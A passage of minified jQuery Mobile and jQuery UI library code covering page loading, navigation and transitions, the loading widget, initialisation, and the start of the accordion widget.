u,d=new RegExp("(<[^>]+\\bdata-"+this._getNs()+"role=[\"']?page[\"']?[^>]*>)"),c=new RegExp("\\bdata-"+this._getNs()+"url=[\"']?([^\"'>]*)[\"']?");d.test(r)&&RegExp.$1&&c.test(RegExp.$1)&&RegExp.$1&&(a=e.mobile.path.getFilePath(e("<div>"+RegExp.$1+"</div>").text()),a=this.window[0].encodeURIComponent(a)),s.prefetch===n&&this._getBase().set(a),u=this._parse(r,a),this._setLoadedTitle(u,r),i.xhr=h,i.textStatus=l,i.page=u,i.content=u,i.toPage=u,this._triggerWithDeprecated("load",i).event.isDefaultPrevented()||(this._include(u,s),s.showLoadMsg&&this._hideLoading(),o.resolve(t,s,u))},this)},_loadDefaults:{type:"get",data:n,reload:!1,role:n,showLoadMsg:!1,loadMsgDelay:50},load:function(t,i){var s,o,a,r,l,h=i&&i.deferred||e.Deferred(),u=e.extend({},this._loadDefaults,i),d=e.mobile.path.makeUrlAbsolute(t,this._findBaseWithDefault());return u.data&&"get"===u.type&&(d=e.mobile.path.addSearchParams(d,u.data),u.data=n),u.data&&"post"===u.type&&(u.reload=!0),o=this._createFileUrl(d),a=this._createDataUrl(d),0===(s=this._find(d)).length&&e.mobile.path.isEmbeddedPage(o)&&!e.mobile.path.isFirstPageUrl(o)?(h.reject(d,u),h.promise()):(this._getBase().reset(),s.length&&!u.reload?(this._enhance(s,u.role),h.resolve(d,u,s),u.prefetch||this._getBase().set(t),h.promise()):(l={url:t,absUrl:d,toPage:t,prevPage:i?i.fromPage:n,dataUrl:a,deferred:h,options:u},(r=this._triggerWithDeprecated("beforeload",l)).deprecatedEvent.isDefaultPrevented()||r.event.isDefaultPrevented()?h.promise():(u.showLoadMsg&&this._showLoading(u.loadMsgDelay),u.prefetch===n&&this._getBase().reset(),e.mobile.allowCrossDomainPages||e.mobile.path.isSameDomain(e.mobile.path.documentUrl,d)?(e.ajax({url:o,type:u.type,data:u.data,contentType:u.contentType,dataType:"html",success:this._loadSuccess(d,l,u,h),error:this._loadError(d,l,u,h)}),h.promise()):(h.reject(d,u),h.promise()))))},_loadError:function(t,i,n,s){return e.proxy(function(o,a,r){this._getBase().set(e.mobile.path.get()),i.xhr=o,i.textStatus=a,i.errorThrown=r,this._hideLoading(),this._releaseTransitionLock();var l=this._triggerWithDeprecated("loadfailed",i);l.deprecatedEvent.isDefaultPrevented()||l.event.isDefaultPrevented()||(n.showLoadMsg&&this._showError(),s.reject(t,n))},this)},_getTransitionHandler:function(t){return t=e.mobile._maybeDegradeTransition(t),e.mobile.transitionHandlers[t]||e.mobile.defaultTransitionHandler},_triggerCssTransitionEvents:function(t,i,n){var s=!1;n=n||"",i&&(t[0]===i[0]&&(s=!0),this._triggerWithDeprecated(n+"hide",{nextPage:t,toPage:t,prevPage:i,samePage:s},i)),this._triggerWithDeprecated(n+"show",{prevPage:i||e(""),toPage:t},t)},_performTransition:function(t,i,n,s){var o=e.Deferred();return s&&s.removeClass("ui-page-active"),n&&n.addClass("ui-page-active"),this._delay(function(){o.resolve(t,i,n,s,!1)},0),o.promise()},_cssTransition:function(t,i,n){var s,o=n.transition,a=n.reverse,r=n.deferred;this._triggerCssTransitionEvents(t,i,"before"),this._hideLoading(),(s=this._performTransition(o,a,t,i)).done(e.proxy(function(){this._triggerCssTransitionEvents(t,i)},this)),s.done(function(){r.resolve.apply(r,arguments)})},_releaseTransitionLock:function(){o=!1,s.length>0&&this.change.apply(this,s.pop())},_removeActiveLinkClass:function(t){e.mobile.removeActiveLinkClass(t)},_loadUrl:function(t,i,n){return n.target=t,n.deferred=e.Deferred(),this.load(t,n),n.deferred.done(e.proxy(function(e,t,n){o=!1,t.absUrl=i.absUrl,this.transition(n,i,t)},this)),n.deferred.fail(e.proxy(function(){this._removeActiveLinkClass(!0),this._releaseTransitionLock(),this._triggerWithDeprecated("changefailed",i)},this)),n.deferred.promise()},_triggerPageBeforeChange:function(t,i,n){var s;return i.prevPage=this.activePage,e.extend(i,{toPage:t,options:n}),"string"===e.type(t)?i.absUrl=e.mobile.path.makeUrlAbsolute(t,this._findBaseWithDefault()):i.absUrl=n.absUrl,!(s=this._triggerWithDeprecated("beforechange",i)).event.isDefaultPrevented()&&!s.deprecatedEvent.isDefaultPrevented()},change:function(t,i){if(o)s.unshift(arguments);else{var n=e.extend({},this.options.changeOptions,i),a={};if(n.fromPage=n.fromPage||this.activePage,this._triggerPageBeforeChange(t,a,n))return t=a.toPage,"string"===e.type(t)?(o=!0,this._loadUrl(t,a,n)):this.transition(t,a,n)}},transition:function(t,a,r){var l,h,u,d,c,p,f,m,g,b,_,v,y;if(o)s.unshift([t,r]);else if(this._triggerPageBeforeChange(t,a,r)&&(a.prevPage=r.fromPage,!(y=this._triggerWithDeprecated("beforetransition",a)).deprecatedEvent.isDefaultPrevented()&&!y.event.isDefaultPrevented()))return o=!0,t[0]===e.mobile.firstPage[0]&&!r.dataUrl&&(r.dataUrl=e.mobile.path.documentUrl.hrefNoHash),l=r.fromPage,u=h=r.dataUrl&&e.mobile.path.convertUrlToDataUrl(r.dataUrl)||t.jqmData("url"),e.mobile.path.getFilePath(h),d=e.mobile.navigate.history.getActive(),c=0===e.mobile.navigate.history.activeIndex,p=0,f=i.title,m=("dialog"===r.role||"dialog"===t.jqmData("role"))&&!0!==t.jqmData("dialog"),l&&l[0]===t[0]&&!r.allowSamePageTransition?(o=!1,this._triggerWithDeprecated("transition",a),this._triggerWithDeprecated("change",a),void(r.fromHashChange&&e.mobile.navigate.history.direct({url:h}))):(t.page({role:r.role}),r.fromHashChange&&(p="back"===r.direction?-1:1),e.ui.safeBlur(e.ui.safeActiveElement(this.document[0])),g=!1,m&&d&&(d.url&&d.url.indexOf(e.mobile.dialogHashKey)>-1&&this.activePage&&!this.activePage.hasClass("ui-page-dialog")&&e.mobile.navigate.history.activeIndex>0&&(r.changeUrl=!1,g=!0),h=d.url||"",!g&&h.indexOf("#")>-1?h+=e.mobile.dialogHashKey:h+="#"+e.mobile.dialogHashKey),!!(b=d?t.jqmData("title")||t.children(":jqmData(type='header')").find(".ui-toolbar-title").text():f)&&f===i.title&&(f=b),t.jqmData("title")||t.jqmData("title",f),r.transition=r.transition||(p&&!c?d.transition:n)||(m?e.mobile.defaultDialogTransition:e.mobile.defaultPageTransition),!p&&g&&(e.mobile.navigate.history.getActive().pageUrl=u),h&&!r.fromHashChange&&(!e.mobile.path.isPath(h)&&h.indexOf("#")<0&&(h="#"+h),_={allowSamePageTransition:r.allowSamePageTransition,transition:r.transition,title:f,pageUrl:u,role:r.role},!1!==r.changeUrl&&e.mobile.hashListeningEnabled?e.mobile.navigate(this.window[0].encodeURI(h),_,!0):t[0]!==e.mobile.firstPage[0]&&e.mobile.navigate.history.add(h,_)),i.title=f,e.mobile.activePage=t,this.activePage=t,r.reverse=r.reverse||p<0,v=e.Deferred(),this._cssTransition(t,l,{transition:r.transition,reverse:r.reverse,deferred:v}),v.done(e.proxy(function(i,n,s,o,l){e.mobile.removeActiveLinkClass(),r.duplicateCachedPage&&r.duplicateCachedPage.remove(),l||e.mobile.focusPage(t),this._releaseTransitionLock(),this._triggerWithDeprecated("transition",a),this._triggerWithDeprecated("change",a)},this)),v.promise())},_findBaseWithDefault:function(){return this.activePage&&e.mobile.getClosestBaseUrl(this.activePage)||e.mobile.path.documentBase.hrefNoHash},_themeElements:function(){return[{element:this.element,prefix:"ui-overlay-"}]},_destroy:function(){var t;e.mobile.pagecontainers&&((t=e.inArray(this.element,e.mobile.pagecontainers))>=0&&(e.mobile.pagecontainers.splice(t,1),e.mobile.pagecontainers.length?e.mobile.pagecontainers.active=e.mobile.pagecontainers[0]:e.mobile.pagecontainers.active=n)),this._super()}}),e.mobile.navreadyDeferred=e.Deferred(),e.widget("mobile.pagecontainer",e.mobile.pagecontainer,e.mobile.widget.theme),e.mobile.pagecontainer}),function(t){"function"==typeof define&&define.amd?define("transitions/transition",["jquery","../core","../events/scroll","../animationComplete"],t):t(e)}(function(e){return e.mobile.Transition=function(){this.init.apply(this,arguments)},e.extend(e.mobile.Transition.prototype,{toPreClass:" ui-page-pre-in",init:function(t,i,n,s){e.extend(this,{name:t,reverse:i,$to:n,$from:s,deferred:new e.Deferred})},cleanFrom:function(){this.$from.removeClass("ui-page-active out in reverse "+this.name).height("")},beforeDoneIn:function(){},beforeDoneOut:function(){},beforeStartOut:function(){},doneIn:function(){this.beforeDoneIn(),this.$to.removeClass("out in reverse "+this.name).height(""),this.toggleViewportClass(),e.mobile.window.scrollTop()!==this.toScroll&&this.scrollPage(),this.sequential||this.$to.addClass("ui-page-active"),this.deferred.resolve(this.name,this.reverse,this.$to,this.$from,!0)},doneOut:function(e,t,i,n){this.beforeDoneOut(),this.startIn(e,t,i,n)},hideIn:function(e){this.$to.css("z-index",-10),e.call(this),this.$to.css("z-index","")},scrollPage:function(){e.event.special.scrollstart.enabled=!1,(e.mobile.hideUrlBar||this.toScroll!==e.mobile.defaultHomeScroll)&&t.scrollTo(0,this.toScroll),setTimeout(function(){e.event.special.scrollstart.enabled=!0},150)},startIn:function(t,i,n,s){this.hideIn(function(){this.$to.addClass("ui-page-active"+this.toPreClass),s||e.mobile.focusPage(this.$to),this.$to.height(t+this.toScroll),n||this.scrollPage()}),this.$to.removeClass(this.toPreClass).addClass(this.name+" in "+i),n?this.doneIn():this.$to.animationComplete(e.proxy(function(){this.doneIn()},this))},startOut:function(t,i,n){this.beforeStartOut(t,i,n),this.$from.height(t+e.mobile.window.scrollTop()).addClass(this.name+" out"+i)},toggleViewportClass:function(){this.$to.closest(".ui-pagecontainer").toggleClass("ui-mobile-viewport-transitioning viewport-"+this.name)},transition:function(i){var n,s=this.reverse?" reverse":"",o=e(t).height(),a=!1!==e.mobile.maxTransitionWidth&&e.mobile.window.width()>e.mobile.maxTransitionWidth;return this.toScroll=i||0,n=!e.support.cssTransitions||!e.support.cssAnimations||a||!this.name||"none"===this.name||Math.max(e.mobile.window.scrollTop(),this.toScroll)>e.mobile.getMaxScrollForTransition(),this.toggleViewportClass(),this.$from&&!n?this.startOut(o,s,n):this.doneOut(o,s,n,!0),this.deferred.promise()}}),e.mobile.Transition}),function(t){"function"==typeof define&&define.amd?define("transitions/serial",["jquery","../animationComplete","./transition"],t):t(e)}(function(e){return e.mobile.SerialTransition=function(){this.init.apply(this,arguments)},e.extend(e.mobile.SerialTransition.prototype,e.mobile.Transition.prototype,{sequential:!0,beforeDoneOut:function(){this.$from&&this.cleanFrom()},beforeStartOut:function(t,i,n){this.$from.animationComplete(e.proxy(function(){this.doneOut(t,i,n)},this))}}),e.mobile.SerialTransition}),function(t){"function"==typeof define&&define.amd?define("transitions/concurrent",["jquery","./transition"],t):t(e)}(function(e){return e.mobile.ConcurrentTransition=function(){this.init.apply(this,arguments)},e.extend(e.mobile.ConcurrentTransition.prototype,e.mobile.Transition.prototype,{sequential:!1,beforeDoneIn:function(){this.$from&&this.cleanFrom()},beforeStartOut:function(e,t,i){this.doneOut(e,t,i)}}),e.mobile.ConcurrentTransition}),function(t){"function"==typeof define&&define.amd?define("transitions/handlers",["jquery","../core","./serial","./concurrent"],t):t(e)}(function(e){return e.mobile.transitionHandlers={sequential:e.mobile.SerialTransition,simultaneous:e.mobile.ConcurrentTransition},e.mobile.defaultTransitionHandler=e.mobile.transitionHandlers.simultaneous,e.mobile.transitionFallbacks={},e.mobile._maybeDegradeTransition=function(t){return t&&!e.support.cssTransform3d&&e.mobile.transitionFallbacks[t]&&(t=e.mobile.transitionFallbacks[t]),t},e.mobile.getMaxScrollForTransition=e.mobile.getMaxScrollForTransition||function(){return 3*e(t).height()},e.mobile.transitionHandlers}),function(t){"function"==typeof define&&define.amd?define("navigation",["jquery","./core","./navigation/path","./events/navigate","./navigation/history","./navigation/navigator","./navigation/method","./support","./animationComplete","./widgets/pagecontainer","./widgets/page","./transitions/handlers"],t):t(e)}(function(e){function s(e){for(;e&&("string"!=typeof e.nodeName||"a"!==e.nodeName.toLowerCase());)e=e.parentNode;return e}var o=e.Deferred(),a=e.Deferred(),r=function(){a.resolve(),a=null},l=e.mobile.path,h=l.documentUrl,u=null;return e.mobile.back=function(){var i=t.navigator;this.phonegapNavigationEnabled&&i&&i.app&&i.app.backHistory?i.app.backHistory():e.mobile.pagecontainers.active.back()},e.mobile._maybeDegradeTransition=e.mobile._maybeDegradeTransition||function(e){return e},e.mobile._registerInternalEvents=function(){var i=function(t,i){var n,s,o,a,r=!0;return!(!e.mobile.ajaxEnabled||t.is(":jqmData(ajax='false')")||!t.jqmHijackable().length||t.attr("target"))&&(n=u&&u.attr("formaction")||t.attr("action"),a=(t.attr("method")||"get").toLowerCase(),n||(n=e.mobile.getClosestBaseUrl(t),"get"===a&&(n=l.parseUrl(n).hrefNoSearch),n===l.documentBase.hrefNoHash&&(n=h.hrefNoSearch)),n=l.makeUrlAbsolute(n,e.mobile.getClosestBaseUrl(t)),!(l.isExternal(n)&&!l.isPermittedCrossDomainRequest(h,n))&&(i||(s=t.serializeArray(),u&&u[0].form===t[0]&&((o=u.attr("name"))&&(e.each(s,function(e,t){if(t.name===o)return o="",!1}),o&&s.push({name:o,value:u.attr("value")}))),r={url:n,options:{type:a,data:e.param(s),transition:t.jqmData("transition"),reverse:"reverse"===t.jqmData("direction"),reloadPage:!0}}),r))};e.mobile.document.delegate("form","submit",function(t){var n;t.isDefaultPrevented()||(n=i(e(this)))&&(e(this).closest(".ui-pagecontainer").pagecontainer("change",n.url,n.options),t.preventDefault())}),e.mobile.document.bind("vclick",function(t){var n,o=t.target;if(!(t.which>1)&&e.mobile.linkBindingEnabled){if(u=e(o),e.data(o,"ui-button")){if(!i(e(o).closest("form"),!0))return}else{if(!(o=s(o))||"#"===l.parseUrl(o.getAttribute("href")||"#").hash&&"back"!==o.getAttribute("data-"+e.mobile.ns+"rel"))return;if(!e(o).jqmHijackable().length)return}(n=e(o).closest(".ui-button")).length>0&&!n.hasClass("ui-state-disabled")&&(e.mobile.removeActiveLinkClass(!0),e.mobile.activeClickedLink=n,e.mobile.activeClickedLink.addClass("ui-button-active"))}}),e.mobile.document.bind("click",function(i){if(e.mobile.linkBindingEnabled&&!i.isDefaultPrevented()){var o,a,r,u,d,c=s(i.target),p=e(c),f=function(){t.setTimeout(function(){e.mobile.removeActiveLinkClass(!0)},200)};if(e.mobile.activeClickedLink&&e.mobile.activeClickedLink[0]===i.target&&f(),c&&!(i.which>1)&&p.jqmHijackable().length){if(p.is(":jqmData(rel='back')"))return e.mobile.back(),!1;if(o=e.mobile.getClosestBaseUrl(p),a=l.makeUrlAbsolute(p.attr("href")||"#",o),e.mobile.ajaxEnabled||l.isEmbeddedPage(a)){if(!(-1===a.search("#")||l.isExternal(a)&&l.isAbsoluteUrl(a))){if(!(a=a.replace(/[^#]*#/,"")))return void i.preventDefault();a=l.isPath(a)?l.makeUrlAbsolute(a,o):l.makeUrlAbsolute("#"+a,h.hrefNoHash)}p.is("[rel='external']")||p.is(":jqmData(ajax='false')")||p.is("[target]")||l.isExternal(a)&&!l.isPermittedCrossDomainRequest(h,a)?f():(r=p.jqmData("transition"),u="reverse"===p.jqmData("direction")||p.jqmData("back"),d=p.attr("data-"+e.mobile.ns+"rel")||n,p.closest(".ui-pagecontainer").pagecontainer("change",a,{transition:r,reverse:u,role:d,link:p}),i.preventDefault())}else f()}}}),e.mobile.document.delegate(".ui-page","page.prefetch",function(){var t=[],i=this;e(this).find("a:jqmData(prefetch)").each(function(){var n=e(this),s=n.attr("href");s&&-1===e.inArray(s,t)&&(t.push(s),e(i).closest(".ui-pagecontainer").pagecontainer("load",s,{role:n.attr("data-"+e.mobile.ns+"rel"),prefetch:!0}))})}),e.mobile.document.bind("pageshow",function(){a?a.done(e.mobile.resetActivePageHeight):e.mobile.resetActivePageHeight()}),e.mobile.window.bind("throttledresize",e.mobile.resetActivePageHeight)},e(function(){o.resolve()}),"complete"===i.readyState?r():e.mobile.window.on("load",r),e.when(o,e.mobile.navreadyDeferred).done(function(){e.mobile._registerInternalEvents()}),e.mobile}),function(t){"function"==typeof define&&define.amd?define("widgets/loader",["jquery","../helpers","../defaults","./widget.theme","../widget"],t):t(e)}(function(e){var t=$("html");return $.widget("mobile.loader",{version:"@VERSION",options:{classes:{"ui-loader":"ui-corner-all","ui-loader-icon":"ui-icon-loading"},enhanced:!1,theme:"a",textVisible:!1,text:"loading"},_create:function(){this.loader={},this.options.enhanced?(this.loader.span=this.element.children("span"),this.loader.header=this.element.children("h1")):(this.loader.span=$("<span>"),this.loader.header=$("<h1>")),this._addClass("ui-loader"),this.options.enhanced||this.element.append(this.loader.span).append(this.loader.header)},_themeElements:function(){return[{element:this.element,prefix:"ui-body-"}]},show:function(e,i,n){var s,o,a,r;"object"===$.type(e)?e=(a=$.extend({},this.options,e)).theme:(a=this.options,e=e||a.theme),o=i||(!1===a.text?"":a.text),this._addClass(t,"ui-loading"),s=a.textVisible,r=this.element.attr("class").match(/\bui-body-[a-z]\b/)||[],this._removeClass.apply(this,["ui-loader-verbose ui-loader-default ui-loader-textonly"].concat(r))._addClass("ui-loader-"+(s||i||e.text?"verbose":"default")+(a.textonly||n?" ui-loader-textonly":""),"ui-body-"+e),this.loader.header.html(o),this.element.appendTo($.mobile.pagecontainer?$(":mobile-pagecontainer"):$("body"))},hide:function(){this._removeClass(t,"ui-loading")}}),$.widget("mobile.loader",$.mobile.loader,$.mobile.widget.theme)}),function(t){"function"==typeof define&&define.amd?define("init",["jquery","./defaults","./helpers","./data","./support","./widgets/enhancer","./events/navigate","./navigation/path","./navigation/method","./navigation","./widgets/loader","./vmouse"],t):t(e)}(function(e){function s(){o.removeClass("ui-mobile-rendering")}var o=e("html"),a=e.mobile.window;e.mobile.document.trigger("mobileinit"),e.mobile.gradeA()&&(e.mobile.ajaxBlacklist&&(e.mobile.ajaxEnabled=!1),o.addClass("ui-mobile ui-mobile-rendering"),setTimeout(s,5e3),e.extend(e.mobile,{initializePage:function(){var t,o=e.mobile.path,r=e(":jqmData(role='page'), :jqmData(role='dialog')"),l=o.stripHash(o.stripQueryParams(o.parseLocation().hash)),h=e.mobile.path.parseLocation(),u=l?i.getElementById(l):n;r.length||(r=e("body").wrapInner("<div data-"+e.mobile.ns+"role='page'></div>").children(0)),r.each(function(){var t=e(this);t[0].getAttribute("data-"+e.mobile.ns+"url")||t.attr("data-"+e.mobile.ns+"url",t.attr("id")||o.convertUrlToDataUrl(h.pathname+h.search))}),e.mobile.firstPage=r.first(),t=e.mobile.firstPage.parent().pagecontainer(),e.mobile.navreadyDeferred.resolve(),e.mobile.loading("show"),s(),e.mobile.hashListeningEnabled&&e.mobile.path.isHashValid(location.hash)&&(e(u).is(":jqmData(role='page')")||e.mobile.path.isPath(l)||l===e.mobile.dialogHashKey)?e.event.special.navigate.isPushStateEnabled()?(e.mobile.navigate.history.stack=[],e.mobile.navigate(e.mobile.path.isPath(location.hash)?location.hash:location.href)):a.trigger("hashchange",[!0]):(e.event.special.navigate.isPushStateEnabled()&&e.mobile.navigate.navigator.squash(o.parseLocation().href),t.pagecontainer("change",e.mobile.firstPage,{transition:"none",reverse:!0,changeUrl:!1,fromHashChange:!0}))}}),e(function(){e.support.inlineSVG(),e.mobile.hideUrlBar&&t.scrollTo(0,1),e.mobile.defaultHomeScroll=e.support.scrollTop&&1!==e.mobile.window.scrollTop()?1:0,e.mobile.autoInitializePage&&e.mobile.initializePage(),e.support.cssPointerEvents||e.mobile.document.delegate(".ui-state-disabled,.ui-disabled","vclick",function(e){e.preventDefault(),e.stopImmediatePropagation()})}))}),function(t){"function"==typeof define&&define.amd?define("nojs",["jquery","./ns"],t):t(e)}(function(e){return e.mobile.nojs=function(t){e(":jqmData(role='nojs')",t).addClass("ui-nojs")},e.mobile.nojs}),function(t){"function"==typeof define&&define.amd?define("transitions/visuals/flip",["jquery","../handlers"],t):t(e)}(function(e){e.mobile.transitionFallbacks.flip="fade"}),function(t){"function"==typeof define&&define.amd?define("transitions/visuals/flow",["jquery","../handlers"],t):t(e)}(function(e){e.mobile.transitionFallbacks.flow="fade"}),function(t){"function"==typeof define&&define.amd?define("transitions/visuals/pop",["jquery","../handlers"],t):t(e)}(function(e){e.mobile.transitionFallbacks.pop="fade"}),function(t){"function"==typeof define&&define.amd?define("transitions/visuals/slide",["jquery","../handlers"],t):t(e)}(function(e){e.mobile.transitionHandlers.slide=e.mobile.transitionHandlers.simultaneous,e.mobile.transitionFallbacks.slide="fade"}),function(t){"function"==typeof define&&define.amd?define("transitions/visuals/slidedown",["jquery","../handlers"],t):t(e)}(function(e){e.mobile.transitionFallbacks.slidedown="fade"}),function(t){"function"==typeof define&&define.amd?define("transitions/visuals/slidefade",["jquery","../handlers"],t):t(e)}(function(e){e.mobile.transitionFallbacks.slidefade="fade"}),function(t){"function"==typeof define&&define.amd?define("transitions/visuals/slideup",["jquery","../handlers"],t):t(e)}(function(e){e.mobile.transitionFallbacks.slideup="fade"}),function(t){"function"==typeof define&&define.amd?define("transitions/visuals/turn",["jquery","../handlers"],t):t(e)}(function(e){e.mobile.transitionFallbacks.turn="fade"}),function(e){"function"==typeof define&&define.amd&&define("transitions/visuals",["./visuals/flip","./visuals/flow","./visuals/pop","./visuals/slide","./visuals/slidedown","./visuals/slidefade","./visuals/slideup","./visuals/turn"],e)}(function(){}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/unique-id",["jquery","./version"],t):t(e)}(function(e){return e.fn.extend({uniqueId:function(){var e=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")})}})}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/widgets/accordion",["jquery","../version","../keycode","../unique-id","../widget"],t):t(e)}(function(e){return $.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > div > :first-child",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=$(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():$()}},_createIcons:function(){var e,t,i=this.options.icons;i&&(e=$("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+i.header),e.prependTo(this.headers),t=this.active.children(".ui-accordion-header-icon"),this._removeClass(t,i.header)._addClass(t,null,i.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"!==e?("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t&&this._createIcons())):this._activate(t)},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=$.ui.keyCode,i=this.headers.length,n=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(n+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(n-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&($(e.target).attr("tabIndex",-1),$(s).attr("tabIndex",0),$(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===$.ui.keyCode.UP&&e.ctrlKey&&$(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=$()):!1===e.active?this._activate(0):this.active.length&&!$.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=$()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var e,t=this.options,i=t.heightStyle,n=this.element.parent();this.active=this._findActive(t.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=$(this),t=e.uniqueId().attr("id"),i=e.next(),n=i.uniqueId().attr("id");e.attr("aria-controls",n),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(t.event),"fill"===i?(e=n.height(),this.element.siblings(":visible").each(function(){var t=$(this),i=t.css("position");"absolute"!==i&&"fixed"!==i&&(e-=t.outerHeight(!0))}),this.headers.each(function(){e-=$(this).outerHeight(!0)}),this.headers.next().each(function(){$(this).height(Math.max(0,e-$(this).innerHeight()+$(this).height()))}).css("overflow","auto")):"auto"===i&&(e=0,this.headers.next().each(function(){var t=$(this).is(":visible");t||$(this).show(),e=Math.max(e,$(this).css("height","").height()),t||$(this).hide()}).height(e))},_activate:function(e){var t=this._findActive(e)[0];t!==this.active[0]&&(t=t||this.active[0],this._eventHandler({target:t,currentTarget:t,preventDefault:$.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):$()},_setupEvents:function(e){var t={keydown:"_keydown"};e&&$.each(e.split(" "),function(e,i){t[i]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,t),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t,i,n=this.options,s=this.active,o=$(e.currentTarget),a=o[0]===s[0],r=a&&n.collapsible,l=r?$():o.next(),h=s.next(),u={oldHeader:s,oldPanel:h,newHeader:r?$():o,newPanel:l};e.preventDefault(),a&&!n.collapsible||!1===this._trigger("beforeActivate",e,u)||(n.active=!r&&this.headers.index(o),this.active=a?$():o,this._toggle(u),this._removeClass(s,"ui-accordion-header-active","ui-state-active"),n.icons&&(t=s.children(".ui-accordion-header-icon"),this._removeClass(t,null,n.icons.activeHeader)._addClass(t,null,n.icons.header)),a||(this._removeClass(o,"ui-accordion-header-collapsed")._addClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.header)._addClass(i,null,n.icons.activeHeader)),this._addClass(o.next(),"ui-accordion-content-active")))},_toggle:function(e){var t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt($(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,t,i){var n,s,o,a=this,r=0,l=e.css("box-sizing"),h=e.length&&(!t.length||e.index()<t.index()),u=this.options.animate||{},d=h&&u.down||u,c=function(){a._toggleComplete(i)};return"number"==typeof d&&(o=d),"string"==typeof d&&(s=d),s=s||d.easing||u.easing,o=o||d.duration||u.duration,t.length?e.length?(n=e.show().outerHeight(),t.animate(this.hideProps,{duration:o,easing:s,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:o,easing:s,complete:c,step:function(e,i){i.now=Math.round(e),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(n-t.outerHeight()-r),r=0)}})):t.animate(this.hideProps,o,s,c):e.animate(this.showProps,o,s,c)},_toggleComplete:function(e){var 